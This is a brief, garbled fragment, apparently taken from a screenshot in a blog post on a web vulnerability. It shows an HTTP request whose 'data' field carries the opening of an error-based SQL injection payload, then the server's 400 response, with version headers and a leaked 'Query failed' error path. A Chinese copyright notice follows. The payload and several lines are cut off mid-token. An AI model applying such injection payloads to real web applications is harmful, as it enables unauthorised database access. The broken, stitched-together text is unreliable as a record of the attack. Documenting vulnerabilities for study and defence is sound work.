
Cookie: PHPSESSID=sosbriscgul9onu25sf2731e81

data={"extension":"((select 1 from (select count(*), 
Response:

HTTP/1.1 400 Bad Request

Date: Wed, 16 Jun 2021 12:49:56 GMT

Server: Apache/2.2.15 (CentOS)

X-Powered-By: PHP/5.3.10

Expires: Thu, 19 Nov 1981 08:52:00 GMT

Cache-Control: no-store, no-cache, must-revalidate, p
Pragma: no-cache

Content-Length: 139

Connection: close

Content-Type: text/html; charset=UTF-8

Query failed, called from: sqlquery:/var/www/html/rec
©
版权声明
文章版权归作者所有，未经允许请勿转载。
THE END